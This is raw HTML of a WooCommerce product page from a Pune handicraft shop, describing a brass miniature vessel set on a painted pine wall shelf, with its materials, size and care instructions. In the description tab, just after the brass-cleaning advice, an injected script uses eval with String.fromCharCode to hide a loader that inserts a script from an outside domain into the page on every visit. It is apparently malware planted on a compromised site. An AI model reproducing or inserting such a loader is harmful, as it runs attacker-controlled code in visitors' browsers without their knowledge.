			var ulp_onscroll_popup = "";
			var ulp_onscroll_mode = "none";
			var ulp_onscroll_period = "5";
			var ulp_onexit_popup = "";
			var ulp_onexit_mode = "none";
			var ulp_onexit_period = "5";
			var ulp_onidle_popup = "";
			var ulp_onidle_mode = "none";
			var ulp_onidle_period = "5";
			var ulp_onabd_popup = "";
			var ulp_onabd_mode = "none";
			var ulp_onabd_period = "5";
			var ulp_onload_delay = "5";
			var ulp_onload_close_delay = "0";
			var ulp_onscroll_offset = "600";
			var ulp_onidle_delay = "30";
			var ulp_recaptcha_enable = "off";
			var ulp_content_id = "1059";
		</script><link rel="icon" href="https://kathika.co.in/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-14-at-8.58.46-AM-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kathika.co.in/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-14-at-8.58.46-AM-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kathika.co.in/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-14-at-8.58.46-AM-180x180.png" />
<meta name="msapplication-TileImage" content="https://kathika.co.in/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-14-at-8.58.46-AM-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.woocommerce-Price-amount, .cart , .ws-header-cart{
	display: none;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="product-template-default single single-product postid-1059 theme-artday woocommerce woocommerce-page woocommerce-no-js wpb-js-composer js-comp-ver-6.5.0 vc_responsive">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    <!-- Loader Start -->
    <div id="preloader">
        <div class="preloader-container">
            <div class="ws-spinner"></div>
        </div>
    </div>
    <!-- End Loader Start -->




    <!-- Header Start -->
    <header class="ws-header ws-header-fourth ws-header-static">

      <!-- Desktop Nav -->
      <nav class="navbar navbar-default">
        <div class="container-fluid ws-container-fluid">

          <div class="navbar-header">
              <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                  <span class="sr-only">Toggle navigation</span>
                  <span class="icon-bar"></span>
                  <span class="icon-bar"></span>
                  <span class="icon-bar"></span>
              </button>
          </div>

          <!-- Logo -->
          <div class="col-sm-1">
            <a class="navbar-brand" href="https://kathika.co.in/">
              				<img src="https://kathika.co.in/wp-content/uploads/2022/10/Services-Banner.jpg" alt="kathika">            </a>
          </div>

          <!-- Collect the nav links, forms, and other content for toggling -->
          <div class="col-sm-10">
            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
              <div class="menu-left-section-container"><ul id="menu-left-section" class="nav navbar-nav"><li id="menu-item-659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-659"><a data-hover="dropdown" data-animations="fadeIn" title="Home" href="https://kathika.co.in/">Home</a></li>
<li id="menu-item-1083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1083"><a data-hover="dropdown" data-animations="fadeIn" title="About" href="https://kathika.co.in/about/">About</a></li>
<li id="menu-item-869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a data-hover="dropdown" data-animations="fadeIn" title="Collections" href="https://kathika.co.in/home/collections/">Collections</a></li>
<li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-680"><a data-hover="dropdown" data-animations="fadeIn" title="Products" href="https://kathika.co.in/products/">Products</a></li>
<li id="menu-item-734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-734"><a data-hover="dropdown" data-animations="fadeIn" title="Services by Kathika" href="https://kathika.co.in/services/">Services by Kathika</a></li>
<li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a data-hover="dropdown" data-animations="fadeIn" title="FAQs" href="https://kathika.co.in/about/faqs/">FAQs</a></li>
<li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-672"><a data-hover="dropdown" data-animations="fadeIn" title="Contact" href="https://kathika.co.in/contact/">Contact</a></li>
</ul></div>            </div>
          </div>

		   
			  <!-- Cart -->
			  <div class="col-sm-1">
				<div class="ws-header-cart">
				  				  <a href="https://kathika.co.in/?page_id=8">Cart(0)</a>
				</div>
			  </div>
		  
        </div>
      </nav>
    </header>
    <!-- End Header -->


	<!-- Page Content --><div class="container ws-page-container"><div class="row"><div class="ws-breadcrumb col-sm-12"><div class="container"><ol class="breadcrumb"><li><a href="https://kathika.co.in">Home</a></li><li><a href="https://kathika.co.in/product-category/latest-collection-kathika/">Latest Collection</a></li><li>Brass Bhatukali (Abstract Black)</li></ol></div></div>
		<div class="ws-journal-container">
			<div class="col-sm-12">
				
			
				<div class="woocommerce-notices-wrapper"></div><div id="product-1059" class="product type-product post-1059 status-publish first instock product_cat-bhatukali product_cat-latest-collection-kathika product_tag-bhatulkali product_tag-black product_tag-brass-miniatures product_tag-contemporary product_tag-wall-mounted has-post-thumbnail shipping-taxable product-type-simple">

	<div class="ws-product-empty-bg woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://kathika.co.in/wp-content/uploads/2022/10/BTS02b_1-100x100.jpg" class="woocommerce-product-gallery__image"><a href="https://kathika.co.in/wp-content/uploads/2022/10/BTS02b_1.jpg"><img width="600" height="600" src="https://kathika.co.in/wp-content/uploads/2022/10/BTS02b_1-600x600.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" decoding="async" title="" data-src="https://kathika.co.in/wp-content/uploads/2022/10/BTS02b_1.jpg" data-large_image="https://kathika.co.in/wp-content/uploads/2022/10/BTS02b_1.jpg" data-large_image_width="1080" data-large_image_height="1080" srcset="https://kathika.co.in/wp-content/uploads/2022/10/BTS02b_1-600x600.jpg 600w, https://kathika.co.in/wp-content/uploads/2022/10/BTS02b_1-300x300.jpg 300w, https://kathika.co.in/wp-content/uploads/2022/10/BTS02b_1-1024x1024.jpg 1024w, https://kathika.co.in/wp-content/uploads/2022/10/BTS02b_1-150x150.jpg 150w, https://kathika.co.in/wp-content/uploads/2022/10/BTS02b_1-768x768.jpg 768w, https://kathika.co.in/wp-content/uploads/2022/10/BTS02b_1-100x100.jpg 100w, https://kathika.co.in/wp-content/uploads/2022/10/BTS02b_1.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://kathika.co.in/wp-content/uploads/2022/10/BTS02b_2-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://kathika.co.in/wp-content/uploads/2022/10/BTS02b_2.jpg"><img width="600" height="600" src="https://kathika.co.in/wp-content/uploads/2022/10/BTS02b_2-600x600.jpg" class="" alt="" decoding="async" loading="lazy" title="BTS02b_2" data-caption="" data-src="https://kathika.co.in/wp-content/uploads/2022/10/BTS02b_2.jpg" data-large_image="https://kathika.co.in/wp-content/uploads/2022/10/BTS02b_2.jpg" data-large_image_width="1080" data-large_image_height="1080" srcset="https://kathika.co.in/wp-content/uploads/2022/10/BTS02b_2-600x600.jpg 600w, https://kathika.co.in/wp-content/uploads/2022/10/BTS02b_2-300x300.jpg 300w, https://kathika.co.in/wp-content/uploads/2022/10/BTS02b_2-1024x1024.jpg 1024w, https://kathika.co.in/wp-content/uploads/2022/10/BTS02b_2-150x150.jpg 150w, https://kathika.co.in/wp-content/uploads/2022/10/BTS02b_2-768x768.jpg 768w, https://kathika.co.in/wp-content/uploads/2022/10/BTS02b_2-100x100.jpg 100w, https://kathika.co.in/wp-content/uploads/2022/10/BTS02b_2.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://kathika.co.in/wp-content/uploads/2022/10/BTS01b_3-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://kathika.co.in/wp-content/uploads/2022/10/BTS01b_3.jpg"><img width="600" height="600" src="https://kathika.co.in/wp-content/uploads/2022/10/BTS01b_3-600x600.jpg" class="" alt="" decoding="async" loading="lazy" title="BTS01b_3" data-caption="" data-src="https://kathika.co.in/wp-content/uploads/2022/10/BTS01b_3.jpg" data-large_image="https://kathika.co.in/wp-content/uploads/2022/10/BTS01b_3.jpg" data-large_image_width="1080" data-large_image_height="1080" srcset="https://kathika.co.in/wp-content/uploads/2022/10/BTS01b_3-600x600.jpg 600w, https://kathika.co.in/wp-content/uploads/2022/10/BTS01b_3-300x300.jpg 300w, https://kathika.co.in/wp-content/uploads/2022/10/BTS01b_3-1024x1024.jpg 1024w, https://kathika.co.in/wp-content/uploads/2022/10/BTS01b_3-150x150.jpg 150w, https://kathika.co.in/wp-content/uploads/2022/10/BTS01b_3-768x768.jpg 768w, https://kathika.co.in/wp-content/uploads/2022/10/BTS01b_3-100x100.jpg 100w, https://kathika.co.in/wp-content/uploads/2022/10/BTS01b_3.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<span class="ws-item-subtitle">Bhatukali</span>			<h1 itemprop="name" class="product_title entry-title"><span>Brass Bhatukali (Abstract Black)</span></h1>
			<div class="ws-separator"></div>
		<p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p style="text-align: center;"><em><strong><b>*To buy this piece or check the customization options, get in touch with us through <a href="https://wa.me/c/918669113427">WhatsApp</a>/<a href="mailto:support@kathika.co.in">Email</a>.</b></strong></em></p>
<p>Want to decorate your space with something unique that is reminiscent of Indian tradition and culture? Add a touch of class and elegance to your space with this set of brass miniature vessels in a beautifully handcrafted hut-shaped shelf!</p>
<ul>
<li>Set of 6 miniature hammered brass vessels in a hut-shaped wall-mountable shelf</li>
<li>Hand-painted shelf, made up of durable pine wood</li>
<li>Unique abstract design of the shelf &#8211; contrasting black/white color provides a perfect backdrop for brightly shining brass miniature vessels</li>
<li>A statement piece that captures the cultural wealth and preserves a slice of memories that was an important part of childhood for many generations</li>
<li>Fixture: Wall-mountable hook at the back</li>
</ul>
<p><em>*Actual colors of the product may vary slightly as photography depends on surrounding light conditions</em>.</p>
</div>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">BTS02B</span></span>

	
	<span class="posted_in">Categories: <a href="https://kathika.co.in/product-category/bhatukali/" rel="tag">Bhatukali</a>, <a href="https://kathika.co.in/product-category/latest-collection-kathika/" rel="tag">Latest Collection</a></span>
	<span class="tagged_as">Tags: <a href="https://kathika.co.in/product-tag/bhatulkali/" rel="tag">Bhatulkali</a>, <a href="https://kathika.co.in/product-tag/black/" rel="tag">Black</a>, <a href="https://kathika.co.in/product-tag/brass-miniatures/" rel="tag">Brass Miniatures</a>, <a href="https://kathika.co.in/product-tag/contemporary/" rel="tag">Contemporary</a>, <a href="https://kathika.co.in/product-tag/wall-mounted/" rel="tag">Wall-mounted</a></span>
			<!-- Social Links -->
		<div class="ws-product-description">            
            <div class="ws-product-social-icon">                
            	<span>Share:</span>
				<a class="facebook-sharer" href="#x" onClick="twitterSharer()"><span class="fa-stack fa-lg"><i class="fa fa-circle fa-stack-2x"></i><i class="fa fa-twitter fa-stack-1x fa-inverse"></i></span></a>
                <a class="twitter-sharer" href="#x" onClick="facebookSharer()"><span class="fa-stack fa-lg"><i class="fa fa-circle fa-stack-2x"></i><i class="fa fa-facebook fa-stack-1x fa-inverse"></i></span></a> 
                <a class="pinterest-sharer" href="#x" onClick="pinterestSharer()"><span class="fa-stack fa-lg"><i class="fa fa-circle fa-stack-2x"></i><i class="fa fa-pinterest fa-stack-1x fa-inverse"></i></span></a>
            </div>                                            
        </div>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper col-sm-10 col-sm-offset-1">
		<ul class="tabs wc-tabs">
							<li class="description_tab">
					<a href="#tab-description">Description</a>
				</li>
							<li class="reviews_tab">
					<a href="#tab-reviews">Reviews (0)</a>
				</li>
					</ul>
					<div class="panel entry-content wc-tab" id="tab-description">
				
<p><strong>Material: </strong>Brass, Pine wood, Clay, Mirrors</p>
<p><strong>Size (inches): </strong>9 (Height) x 18 (Width) x 4 (Depth)</p>
<p><strong>Care and Handling:</strong></p>
<ul>
<li>Keep away from heat, direct sunlight, and water</li>
<li>Wipe clean with a soft, slightly damp cloth</li>
<li>Cleaning process for brass: Brass utensils may turn black after a period of time. Clean it only using brass Cleaning powder/liquids. Do not use normal soap or powder for brass cleaning purpose.</li>
</ul>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script></p>
			</div>
					<div class="panel entry-content wc-tab" id="tab-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">

		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>

	
		<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Brass Bhatukali (Abstract Black)&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/brass-miniatures-in-hut-shaped-shelf-black-abstract-design/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://kathika.co.in/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-rating"><label for="rating">Your Rating</label><select name="rating" id="rating">
							<option value="">Rate&hellip;</option>
							<option value="5">Perfect</option>
							<option value="4">Good</option>
							<option value="3">Average</option>
							<option value="2">Not that bad</option>
							<option value="1">Very Poor</option>
						</select></p><p class="comment-form-comment"><label for="comment">Your Review</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required="true" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" aria-required="true" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='1059' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>

	
	<div class="clear"></div>
</div>
			</div>
			</div>

</div>


						
			</div>
		</div>
		
	
	</div></div><div class="container ws-page-container"><div class="row">
	<div class="related products col-sm-12">

		<h2>Related products</h2>
		<div class="ws-separator-related"></div>

		<div class="row">
	<ul class="products columns-4">
			
<li class="first post-844 product type-product status-publish has-post-thumbnail product_cat-calligraphy-kathika product_tag-aum product_tag-board product_tag-calligraphy product_tag-contemporary product_tag-wall-mounted  instock shipping-taxable product-type-simple" data-sr='wait 0.1s, ease-in 20px'>

	<a href="https://kathika.co.in/product/cgb03/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><figure class="ws-product-empty-bg"><img width="300" height="300" src="https://kathika.co.in/wp-content/uploads/2022/10/CGB03_1-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kathika.co.in/wp-content/uploads/2022/10/CGB03_1-300x300.jpg 300w, https://kathika.co.in/wp-content/uploads/2022/10/CGB03_1-1024x1024.jpg 1024w, https://kathika.co.in/wp-content/uploads/2022/10/CGB03_1-150x150.jpg 150w, https://kathika.co.in/wp-content/uploads/2022/10/CGB03_1-768x768.jpg 768w, https://kathika.co.in/wp-content/uploads/2022/10/CGB03_1-600x600.jpg 600w, https://kathika.co.in/wp-content/uploads/2022/10/CGB03_1-100x100.jpg 100w, https://kathika.co.in/wp-content/uploads/2022/10/CGB03_1.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></figure><span class="ws-item-subtitle">Calligraphy</span><h2 class="woocommerce-loop-product__title">Aum Calligraphy Boards (Yellow)</h2>
</a>
</li>


			
<li class="post-821 product type-product status-publish has-post-thumbnail product_cat-bohemian-kathika product_tag-black product_tag-bohemian product_tag-minimalistic product_tag-plates product_tag-terracotta product_tag-wall-mountable last instock shipping-taxable product-type-simple" data-sr='wait 0.1s, ease-in 20px'>

	<a href="https://kathika.co.in/product/bhtp01/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><figure class="ws-product-empty-bg"><img width="300" height="300" src="https://kathika.co.in/wp-content/uploads/2022/10/BHTP01_1-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kathika.co.in/wp-content/uploads/2022/10/BHTP01_1-300x300.jpg 300w, https://kathika.co.in/wp-content/uploads/2022/10/BHTP01_1-1024x1024.jpg 1024w, https://kathika.co.in/wp-content/uploads/2022/10/BHTP01_1-150x150.jpg 150w, https://kathika.co.in/wp-content/uploads/2022/10/BHTP01_1-768x768.jpg 768w, https://kathika.co.in/wp-content/uploads/2022/10/BHTP01_1-600x600.jpg 600w, https://kathika.co.in/wp-content/uploads/2022/10/BHTP01_1-100x100.jpg 100w, https://kathika.co.in/wp-content/uploads/2022/10/BHTP01_1.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></figure><span class="ws-item-subtitle">Bohemian</span><h2 class="woocommerce-loop-product__title">Geometric Shapes Terracotta Plates</h2>
</a>
</li>


			
<li class="first post-812 product type-product status-publish has-post-thumbnail product_cat-lippan-kathika product_tag-clay product_tag-contemporary product_tag-lippan-art product_tag-mirrors product_tag-wall-mounted product_tag-white  instock shipping-taxable product-type-simple" data-sr='wait 0.1s, ease-in 20px'>

	<a href="https://kathika.co.in/product/lab04/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><figure class="ws-product-empty-bg"><img width="300" height="300" src="https://kathika.co.in/wp-content/uploads/2022/10/LAB04-1-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kathika.co.in/wp-content/uploads/2022/10/LAB04-1-300x300.jpg 300w, https://kathika.co.in/wp-content/uploads/2022/10/LAB04-1-1024x1024.jpg 1024w, https://kathika.co.in/wp-content/uploads/2022/10/LAB04-1-150x150.jpg 150w, https://kathika.co.in/wp-content/uploads/2022/10/LAB04-1-768x768.jpg 768w, https://kathika.co.in/wp-content/uploads/2022/10/LAB04-1-600x600.jpg 600w, https://kathika.co.in/wp-content/uploads/2022/10/LAB04-1-100x100.jpg 100w, https://kathika.co.in/wp-content/uploads/2022/10/LAB04-1.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></figure><span class="ws-item-subtitle">Lippan</span><h2 class="woocommerce-loop-product__title">Lippan Wall Décor Boards (D4)</h2>
</a>
</li>


			
			</ul>
</div>
	</div>

</div></div>
	



    <!-- Footer Start -->
    <footer class="ws-footer">
        <div class="container">
            <div class="row">

				
					<div class="col-sm-12 ws-footer-col">
						<div id="block-9" class="bar widget-space widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img decoding="async" loading="lazy" src="https://kathika.co.in/wp-content/uploads/2022/10/Screenshot-2022-10-09-at-2.34.39-PM.png" alt="" class="wp-image-1233" width="79" height="98" srcset="https://kathika.co.in/wp-content/uploads/2022/10/Screenshot-2022-10-09-at-2.34.39-PM.png 572w, https://kathika.co.in/wp-content/uploads/2022/10/Screenshot-2022-10-09-at-2.34.39-PM-243x300.png 243w" sizes="(max-width: 79px) 100vw, 79px" /></figure></div></div><div id="block-7" class="bar widget-space widget_block widget_text">
<p class="has-text-align-center"><strong><a href="https://www.kathika.co.in">KATHIKA</a></strong> <br><br><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-white-color">Woodland Society, Near Gandhi Bhavan, Kothrud, Pune, INDIA<br>support@kathika.co.in |</mark> <a href="https://wa.me/c/918669113427">WhatsApp</a> | <a href="mailto:support@kathika.co.in">Email</a><br></p>
</div>					</div>

				
            </div>
        </div>
    </footer>
    <!-- Footer End -->

    <!-- Footer Bar Start -->
    <div class="ws-footer-bar">
        <div class="container">

			<!-- Copyright -->
			            <div class="pull-left">
